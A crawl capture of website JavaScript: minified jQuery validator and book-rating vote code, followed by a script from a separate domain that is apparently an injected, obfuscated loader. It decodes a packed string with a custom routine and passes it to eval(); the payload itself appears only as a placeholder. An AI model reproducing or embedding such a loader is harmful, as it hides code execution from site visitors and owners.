i=e.fn.validator;e.fn.validator=t,e.fn.validator.Constructor=n,e.fn.validator.noConflict=function(){return e.fn.validator=i,this},e(window).on("load",function(){e('form[data-toggle="validator"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(){$(document).on("click","#faVoteStar1, #faVoteStar2, #faVoteStar3, #faVoteStar4, #faVoteStar5",function(){var e,t,n;return t=$(this.firstChild),n=t.attr("id").replace("voteStar",""),e=$(".rating-stars").data("book-slug"),$.get("/remote/new_vote?rating="+n+"&book="+e,function(e){var t;return $(".count-voiting span").html(e.voted),$.each($("[id^=voteStar]"),function(t,n){if(t+1<=e.stars)return $(n).addClass("full")}),t=parseInt(e.stars)+1,$("#voteStar"+t).addClass("full").css({width:e.percent+"%"})})})}.call(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1596
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"VjfEWyDve",25,6,26))